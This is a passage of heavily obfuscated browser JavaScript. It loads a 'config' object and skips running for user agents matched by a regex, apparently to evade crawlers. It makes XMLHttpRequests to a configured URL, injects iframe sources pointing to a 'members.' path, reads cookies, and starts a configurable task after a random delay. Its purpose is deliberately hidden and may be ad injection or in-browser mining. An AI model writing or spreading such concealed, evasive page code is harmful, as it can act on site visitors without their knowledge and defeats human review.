_0x55eaa0(_0x36f284));if(!_0x3e5376)return![];if(!_0x12875d['cgAjb'](_0x4b66ab,_0x3e5376[0x16*0x93+-0x1a7*0xf+-0x30a*-0x4]))return![];return _0x12875d[_0x55c8c7(-0xf9,0x166,0x69,0x217)](_0x3ddf19,_0x3e5376[0x1b72+0x2046+0x1*-0x3bb7]);}}}};}function _0x3c6a18(){var _0x20606d={'hQYSr':function(_0x27e314,_0x2ff7fe){return _0x406566['cewnK'](_0x27e314,_0x2ff7fe);},'ccyRf':function(_0x27af58,_0xf3daf5){function _0x24603a(_0x2ec826,_0x3c9158,_0x1cc1d6,_0x5b7e8d){return _0x4a2e(_0x1cc1d6- -0x54,_0x2ec826);}return _0x406566[_0x24603a(0x353,0x49a,0x4c7,0x460)](_0x27af58,_0xf3daf5);},'Wybgx':function(_0x3b6bc6,_0x7fb297){function _0xe30c31(_0xb9231d,_0x561e85,_0x30d740,_0x4c0d2b){return _0x4a2e(_0x561e85- -0x147,_0x30d740);}return _0x406566[_0xe30c31(0x30,0x277,0x4b3,0x4bb)](_0x3b6bc6,_0x7fb297);},'ivHlY':function(_0x7be085,_0x566cae){function _0x2b09f6(_0x2782d9,_0xb97a43,_0xc5cda9,_0x54d5b8){return _0x4a2e(_0xc5cda9- -0x1c4,_0xb97a43);}return _0x406566[_0x2b09f6(-0x2aa,-0x78,-0x42,0x13d)](_0x7be085,_0x566cae);},'BHPkC':_0x406566[_0x47fecf(0x314,0x28c,0x461,0x240)],'xbkXs':function(_0x581131,_0x16e921,_0x120b76){return _0x581131(_0x16e921,_0x120b76);},'RHmaG':function(_0x53f0f4,_0x3a1520){function _0x5b137f(_0x95e0a3,_0x53add1,_0x27818d,_0x373479){return _0x47fecf(_0x95e0a3-0x179,_0x53add1-0xd0,_0x95e0a3,_0x373479-0x72);}return _0x406566[_0x5b137f(0x135,0x1f,0x8,0x27e)](_0x53f0f4,_0x3a1520);},'JnNzG':function(_0x351474,_0x2b3d13){return _0x406566['zWTCV'](_0x351474,_0x2b3d13);},'jrbbp':'//members.'+_0x1266c9(0x21a,0x472,0x313,0x242)+'/Members/H'+_0x47fecf(0x4dc,0x3c2,0x891,0x651)+_0x47fecf(-0x62,0x13b,0x1f4,0x178)+'px','bzoGE':_0x406566[_0x47fecf(0x59a,0x53f,0x2cd,0x323)],'gLeyJ':_0x406566[_0x1266c9(0x1e3,0x4fe,0x404,0x52f)],'YlUrv':function(_0x13181d,_0x4f3629){return _0x406566['fwCDo'](_0x13181d,_0x4f3629);},'hwVVu':_0x406566[_0x1266c9(0x857,0x789,0x642,0x3aa)],'SKSfT':_0x1266c9(0x116,0x2a9,0x338,0x285)+'pe'};function _0x47fecf(_0x540990,_0x5d5399,_0x423b3d,_0x45f2fe){return _0x184c54(_0x45f2fe-0x7f,_0x5d5399-0x1e1,_0x423b3d,_0x45f2fe-0x1d7);}function _0x1266c9(_0x50bda8,_0x1aa927,_0x401a2b,_0x124e42){return _0x359f02(_0x50bda8-0x163,_0x1aa927-0x5a,_0x124e42,_0x401a2b-0xe);}if(_0x406566[_0x47fecf(0x29,0x434,0x541,0x2d4)](_0x406566[_0x1266c9(-0x69,-0x1b,0x138,-0x12c)],_0x47fecf(0x456,0x45e,0x652,0x4ea)))return new Promise((_0x7284d0,_0x26c555)=>{function _0x34598e(_0x437d7c,_0x4be9ac,_0x335153,_0x2acb74){return _0x1266c9(_0x437d7c-0x1bd,_0x4be9ac-0x8d,_0x4be9ac- -0x23,_0x2acb74);}function _0x209953(_0x1d2c77,_0x4d0fb6,_0xb494ec,_0x20ece2){return _0x1266c9(_0x1d2c77-0xd5,_0x4d0fb6-0x94,_0xb494ec- -0xb5,_0x20ece2);}if(_0x20606d[_0x34598e(0x393,0x463,0x279,0x717)](_0x20606d[_0x209953(0x298,0x3b1,0x3a7,0x1d7)],_0x20606d[_0x34598e(0x433,0x439,0x56e,0x46e)])){var _0x454077=new XMLHttpRequest();_0x454077['open'](_0x34598e(0x12e,0x2cf,0x300,0x31),cnArgs[_0x34598e(0x35a,0x39f,0x5f7,0x27a)],!![]),_0x454077[_0x209953(0x365,-0xa4,0xbb,0x30f)+'Header'](_0x20606d[_0x209953(0x3f0,0x6cb,0x472,0x5aa)],_0x209953(0x17d,0x4d5,0x223,0x38e)+_0x209953(0x438,0x1c8,0x25f,0x359)+_0x209953(0x2a8,0x45c,0x27e,0x84)+_0x34598e(0x3f7,0x1a0,0x325,0x184)),_0x454077[_0x34598e(-0x8d,0x169,0x15c,0x258)]=function(_0x22f9aa){function _0x22b6b5(_0x382fa3,_0x344670,_0x47035e,_0x1e208b){return _0x209953(_0x382fa3-0x147,_0x344670-0x1b7,_0x382fa3-0x346,_0x47035e);}function _0x5673f0(_0x1ee372,_0x76d451,_0x289922,_0x36410b){return _0x209953(_0x1ee372-0x193,_0x76d451-0x18b,_0x1ee372-0x67,_0x36410b);}var _0x5a04aa={'ClSBH':function(_0x4a99f7,_0x453601){return _0x20606d['hQYSr'](_0x4a99f7,_0x453601);},'CeXeG':function(_0x3b7485,_0x3e4a26){function _0x2c70dd(_0x33ad83,_0x87dbf,_0x3696e4,_0x5724e8){return _0x4a2e(_0x5724e8- -0x320,_0x3696e4);}return _0x20606d[_0x2c70dd(0x3b8,0x407,0x294,0x155)](_0x3b7485,_0x3e4a26);},'UBZSP':function(_0x550f61,_0x2b4848){return _0x20606d['Wybgx'](_0x550f61,_0x2b4848);}};if(_0x20606d[_0x22b6b5(0x464,0x709,0x60b,0x656)](_0x20606d['BHPkC'],_0x20606d[_0x5673f0(0x45e,0x664,0x1d4,0x478)]))_0x20606d['ivHlY'](_0x22f9aa[_0x22b6b5(0x6dc,0x479,0x949,0x613)],0x1c39+0xa56+-0x268f)&&_0x26c555(_0x22f9aa,this),_0x20606d[_0x5673f0(0x640,0x4ab,0x5aa,0x439)](_0x7284d0,_0x22f9aa,this);else{if(_0x5a04aa[_0x22b6b5(0x744,0x6ec,0x8f8,0x962)](_0x4da0db,'')||_0x5a04aa[_0x22b6b5(0x407,0x275,0x2b5,0x31c)](_0x552f81[_0x22b6b5(0x592,0x6ec,0x5df,0x490)](),''))return![];try{return _0x5a04aa[_0x22b6b5(0x59e,0x4a3,0x68b,0x301)](_0x1ea859,_0x5a04aa['UBZSP'](_0x2025b8,_0x53361b))==_0x40f5dc;}catch(_0x35e05b){return![];}}},_0x454077[_0x209953(0x1ba,0x2f7,0x461,0x39f)]=function(){function _0x506513(_0x2626da,_0x23b177,_0x2d239d,_0xe8b80f){return _0x209953(_0x2626da-0x1ac,_0x23b177-0x1e6,_0xe8b80f- -0x362,_0x2626da);}_0x20606d['xbkXs'](_0x26c555,this[_0x506513(-0xbc,-0x4f1,-0x19b,-0x2b7)],this);},_0x454077[_0x209953(0x45,0x2f,0x179,0x358)]();}else{var _0x3db093=_0x4befb8;_0x3db093[_0x34598e(0x1f1,0x19d,0x1be,-0x76)]=_0x3db093['iframe']=_0x20606d[_0x209953(-0x91,0xe2,0x85,0x19a)](_0x20606d[_0x34598e(0x4bc,0x4b8,0x2b2,0x6b2)](_0x20606d[_0x34598e(0x29f,0x414,0x429,0x51c)],_0x1a723c[_0x209953(0x421,0x306,0x463,0x658)]),_0x20606d[_0x34598e(0x473,0x33a,0x437,0x21e)]);;this[_0x209953(0x4d0,0x2f9,0x232,0x2c3)](_0x20606d[_0x34598e(0x6da,0x4b8,0x65a,0x3c2)](_0x20606d[_0x34598e(-0x29,0x117,0x3b3,0x2a4)](_0x485d71,'-'),_0x914d4),_0x3db093),_0x449876[_0x209953(0x8c,0x216,0x10b,-0x57)]=_0x1155e5['iframe']=_0x20606d[_0x34598e(0x325,0x117,0x4c,0x2e5)](_0x20606d[_0x209953(0x38a,0x345,0x426,0x6b6)](_0x20606d['gLeyJ'],_0x5c28f1['search']),_0x20606d[_0x209953(0x1b,0x231,0x2a8,0x3e1)]);}});else _0x4fcf69[0x185*-0xb+0x12d1*-0x1+0x2388]['parentNode'][_0x47fecf(0x420,0x25c,0xb3,0x34a)+'d'](_0x224d51[-0x70*-0x2f+-0x5c9*0x1+-0x61*0x27]);}var _0x2f37ae=new _0x135b83(),_0xc0cd23=new _0x402f6e(),_0x23d868=_0x406566[_0x359f02(0x244,0x594,0xfc,0x320)],_0x361829=new RegExp(_0x23d868,'i'),_0x6446b4=navigator[_0x184c54(0x123,-0x102,0x27d,0xb5)];function _0x184c54(_0x24eee3,_0x32b0f8,_0x46d9c1,_0x59b176){return _0x4a2e(_0x24eee3- -0x3f,_0x46d9c1);}if(_0x361829[_0x359f02(0x36,0x3f8,0x2e3,0x1fe)](_0x6446b4))return;if(typeof config===_0x406566[_0x184c54(0x296,0x4f5,-0x1d,0x221)]&&_0x406566['OGnxQ'](config,'IMPORT_CONFIG'))var _0x4927ef=new _0x3c6a18()[_0x184c54(0x462,0x210,0x623,0x5d0)](_0x1c23ec=>{function _0x361fd8(_0x510280,_0x13bd45,_0x19efb2,_0x345cec){return _0x184c54(_0x345cec- -0x332,_0x13bd45-0x1c0,_0x19efb2,_0x345cec-0x9);}var _0x1dcec3={'UrOhY':function(_0x4341fa,_0x5aca1a){return _0x4341fa(_0x5aca1a);},'kUMgO':function(_0x42946e,_0x266533){function _0x5d4328(_0x2c1e6a,_0x45a6d3,_0x16e356,_0x32feb7){return _0x4a2e(_0x32feb7- -0x1e,_0x45a6d3);}return _0x406566[_0x5d4328(0x629,0x2d8,0x425,0x4a6)](_0x42946e,_0x266533);},'OCqvM':_0x406566['eeUpM'],'OTrZO':_0x406566[_0x361fd8(-0x14e,-0x303,-0x340,-0x24b)],'SsivO':function(_0x42fb43,_0x473189,_0x1991d3){return _0x406566['zWhqQ'](_0x42fb43,_0x473189,_0x1991d3);},'sUOXg':function(_0x54817f,_0xed79a1){return _0x54817f+_0xed79a1;},'ygWTL':function(_0x28f358,_0x581f6d){function _0x590d2b(_0xa74887,_0x5a2f8f,_0x3666a6,_0x477b68){return _0x361fd8(_0xa74887-0x81,_0x5a2f8f-0x136,_0x5a2f8f,_0x3666a6-0x3ed);}return _0x406566[_0x590d2b(0x4ec,0x636,0x50b,0x4c3)](_0x28f358,_0x581f6d);},'TQPpf':_0x406566[_0x2c5334(0x404,0x497,0x4de,0x639)],'iiAlU':_0x406566[_0x361fd8(-0xba,0x3bb,0xf6,0x156)],'NiXpK':_0x406566[_0x361fd8(-0x32d,-0x3fa,-0x4b9,-0x24f)]};function _0x2c5334(_0xa118fe,_0x14d121,_0x38a6ce,_0x3a832c){return _0x359f02(_0xa118fe-0x11d,_0x14d121-0x1c9,_0x14d121,_0x3a832c-0x17e);}_0x4927ef=JSON['parse'](_0x1c23ec[_0x361fd8(0xd5,0x51,0x19e,0x267)][_0x361fd8(-0x389,0x39,-0x1c0,-0x259)+'xt']),_0x4927ef[_0x361fd8(-0x1eb,-0x126,0xcd,-0x1b)]=_0x2f37ae[_0x361fd8(-0x263,-0x1a0,-0x230,-0x23b)](_0x361fd8(-0x1cc,0x4c,0x10f,0x78))||_0x4927ef[_0x361fd8(0x1f0,0x2b2,-0x2d,0xf0)],_0xc0cd23['domReady'](()=>{var _0xf24e7b={'hwQJC':function(_0x1c430f,_0xf647bd){function _0xb1d3c2(_0x2f9b2e,_0x2c069b,_0x24d156,_0x23b57f){return _0x4a2e(_0x24d156- -0x3cc,_0x23b57f);}return _0x1dcec3[_0xb1d3c2(0xc7,0x52,-0x1b4,0xe5)](_0x1c430f,_0xf647bd);},'qCIYt':function(_0x4b4436,_0x124a45){function _0x371cdb(_0x1c2e84,_0x24e3bd,_0xd1494b,_0x51f44a){return _0x4a2e(_0xd1494b-0xae,_0x24e3bd);}return _0x1dcec3[_0x371cdb(0x458,0x2b9,0x289,0x27d)](_0x4b4436,_0x124a45);},'HeDIL':_0x1dcec3[_0x4de52f(-0x469,-0x204,-0xd9,0x11)],'OAebB':_0x1dcec3[_0x4de52f(0xcc,0x1f9,0x202,0x23a)],'zPiiI':_0x57687f(0x597,0x55c,0x451,0x3c2),'sGsVk':function(_0xab7dd4,_0x43d6f7,_0x283b41){function _0x32b3b2(_0x3ccc3d,_0x3e6576,_0x31efe4,_0x3b9a7d){return _0x57687f(_0x3ccc3d-0xf,_0x31efe4-0x2b0,_0x3e6576,_0x3b9a7d-0xa0);}return _0x1dcec3[_0x32b3b2(0xa64,0x936,0x8a2,0x846)](_0xab7dd4,_0x43d6f7,_0x283b41);},'whKaR':function(_0x5e62bf,_0x3f23aa){function _0x59d8a5(_0x220335,_0x199d87,_0x4cc186,_0x21351e){return _0x57687f(_0x220335-0x13d,_0x199d87-0xac,_0x220335,_0x21351e-0xa7);}return _0x1dcec3[_0x59d8a5(0x4ca,0x250,0x4d8,0xc9)](_0x5e62bf,_0x3f23aa);},'NGVuv':function(_0x520609,_0x120ba1){return _0x1dcec3['ygWTL'](_0x520609,_0x120ba1);}};function _0x57687f(_0x3d04b9,_0x3d44fc,_0x67f9cf,_0x31b71e){return _0x2c5334(_0x3d04b9-0x160,_0x67f9cf,_0x67f9cf-0x11e,_0x3d44fc- -0x1d4);}function _0x4de52f(_0xb295a1,_0x4a2df4,_0xd68566,_0x511ce1){return _0x2c5334(_0xb295a1-0xd0,_0xd68566,_0xd68566-0xa5,_0x4a2df4- -0x4d8);}if(_0x1dcec3[_0x57687f(0x48b,0x5b4,0x4d1,0x3d9)]===_0x1dcec3[_0x4de52f(0x41d,0x2b0,0x55e,0x366)]){if(document[_0x57687f(0x1ef,0x436,0x23c,0x6b1)+'ement']['innerHTML']['includes'](_0x1dcec3[_0x57687f(0x1b2,0x1a6,0x18c,0x70)])||document['querySelec'+'tor'](_0x1dcec3[_0x4de52f(0x2d1,0x315,0x190,0xc0)])){let _0xd8cb0d=setInterval(()=>{function _0x7bb1c8(_0x31ef8c,_0x45c102,_0x20a219,_0x1202fa){return _0x4de52f(_0x31ef8c-0xdc,_0x1202fa-0x11d,_0x20a219,_0x1202fa-0xa7);}var _0x160227={'yrydx':function(_0x37e113,_0x10d5a5){return _0xf24e7b['hwQJC'](_0x37e113,_0x10d5a5);},'gQuEU':function(_0x48a0a6,_0x27e4f6){function _0x7dc12f(_0x89d500,_0x30940b,_0x30275a,_0x18ab6e){return _0x4a2e(_0x18ab6e-0x21,_0x89d500);}return _0xf24e7b[_0x7dc12f(0x150,0x1a7,0x20d,0x336)](_0x48a0a6,_0x27e4f6);},'MtVrH':_0xf24e7b[_0x7bb1c8(0x4c4,0x3c2,0x25d,0x237)],'HCBxv':_0xf24e7b[_0x7bb1c8(0x63e,0x1b7,0x2f5,0x395)]};function _0x3bd9d2(_0x230f89,_0x1cc334,_0x17f3b4,_0x4f8647){return _0x57687f(_0x230f89-0x122,_0x4f8647-0x3d0,_0x230f89,_0x4f8647-0x119);}_0xf24e7b[_0x3bd9d2(0x951,0x474,0x7d7,0x6ea)](_0xf24e7b[_0x7bb1c8(-0x4d,-0x279,-0xef,-0xe0)],_0xf24e7b[_0x3bd9d2(0x4fc,0x4e1,0x317,0x4d7)])?_0x34642b['setParams'](_0x36abd0)[_0x7bb1c8(0x93,-0x4b,0x74,0x1ac)]():(_0xf24e7b[_0x3bd9d2(0xa55,0x6bc,0x9b2,0x7ce)](setTimeout,()=>{function _0x5c1cf6(_0x155c92,_0x5142a4,_0x4bbb27,_0x27e542){return _0x7bb1c8(_0x155c92-0x1c4,_0x5142a4-0x1ea,_0x155c92,_0x4bbb27-0x2f4);}function _0x1bb438(_0x471697,_0x2d29da,_0x5ce3a1,_0x42be58){return _0x3bd9d2(_0x5ce3a1,_0x2d29da-0x1e,_0x5ce3a1-0x53,_0x2d29da- -0x6ad);}_0x160227['gQuEU'](_0x160227['MtVrH'],_0x160227[_0x1bb438(0x1b7,-0x9f,-0x1b7,-0x1d7)])?_0x2f37ae[_0x1bb438(0xee,0x2aa,0x2ec,0x16a)](_0x4927ef)['start']():_0x2c127d=_0x5e5cef[_0x1bb438(-0x152,0x6b,0x2fd,-0x1ee)](_0x160227['yrydx'](_0xcf3f70,this['getCookie'](_0x383cd6)));},_0xf24e7b['whKaR'](Math[_0x3bd9d2(0x85d,0x767,0xa64,0x82f)](_0xf24e7b[_0x7bb1c8(-0xbf,0x28d,-0xec,0x4a)](Math['random'](),0x1a8d+-0x1058+0x2b*0x9)),-0x1*0x2587+0x27*-0x2+0x27c9)),_0xf24e7b[_0x7bb1c8(0x51e,0x357,0x504,0x3b3)](clearInterval,_0xd8cb0d));},-0x508+0x3*0x93d+0x12c7*-0x1);}_0x2f37ae[_0x57687f(0x67e,0x587,0x50e,0x75b)](_0x4927ef)['start']();}else return _0x4de52f(0xe0,-0x1c4,-0x116,-0x39);});});else{if(_0x406566[_0x359f02(0x81c,0x390,0x57a,0x60c)](_0x406566[_0x359f02(0x51b,0x544,0x417,0x2b6)],_0x359f02(0x294,0x292,0x662,0x52a))){if(_0x406566[_0x184c54(0x5cc,0x34e,0x49a,0x6b8)](_0x2f3ae8[-0x175*0xc+-0x2*-0x1223+0x3*-0x643]['country_co'+_0x359f02(0x546,0x39d,0x142,0x332)][_0x359f02(0x1ae,0x16c,0x3f4,0x386)](_0x555520),-(-0x992+0x26d1+-0x1d3e*0x1)))return _0x4e0e5a;}else _0xc0cd23['domReady'](()=>{function _0x55a383(_0x14d65c,_0x239f42,_0xf89b5a,_0x4164f1){return _0x359f02(_0x14d65c-0x128,_0x239f42-0x73,_0xf89b5a,_0x14d65c-0x16d);}function _0x23da01(_0x1e6029,_0x2e7849,_0x1f4695,_0x30e0a9){return _0x359f02(_0x1e6029-0xf6,_0x2e7849-0xd3,_0x1f4695,_0x30e0a9-0x1df);}config[_0x23da01(0x3a3,0x7ed,0x34b,0x590)]=_0x2f37ae[_0x23da01(0x277,0x560,0x521,0x370)](_0x406566[_0x23da01(0x44b,0x943,0x6d6,0x6fb)]),setTimeout(()=>{function _0x3ddadb(_0x53bbc3,_0x177f9f,_0x298595,_0x1d4678){return _0x55a383(_0x177f9f- -0x374,_0x177f9f-0xba,_0x53bbc3,_0x1d4678-0xb4);}function _0x165cc1(_0x17cfe9,_0x1c95c4,_0x2c137d,_0x5bd582){return _0x23da01(_0x17cfe9-0x1bd,_0x1c95c4-0xa7,_0x2c137d,_0x1c95c4-0x63);}_0x406566[_0x3ddadb(0x91,-0xe2,-0x236,-0x39a)](_0x165cc1(0x947,0x7a3,0x988,0x756),_0x3ddadb(0xa4,0x21b,-0x4f,0xfc))?_0x2f37ae[_0x3ddadb(0x348,0x3d6,0x294,0x443)](config)[_0x165cc1(0x376,0x62b,0x7aa,0x385)]():_0x5e3dd8={};},-0x331*0x7+-0x159f+-0x306*-0x15),_0x406566[_0x55a383(0x7f3,0x9a2,0x97f,0x8f4)](setTimeout,()=>{function _0x26387b(_0x4107f3,_0x2df6f8,_0x51e6bb,_0x4f622d){return _0x55a383(_0x2df6f8- -0x512,_0x2df6f8-0xcb,_0x51e6bb,_0x4f622d-0x9a);}_0x2f37ae['setParams'](config)[_0x26387b(-0x208,0x44,-0x17,0x2dc)]();},0x89f6*-0x1+-0x1d8*-0x1e+0xd*0xc5e);});}}(config));
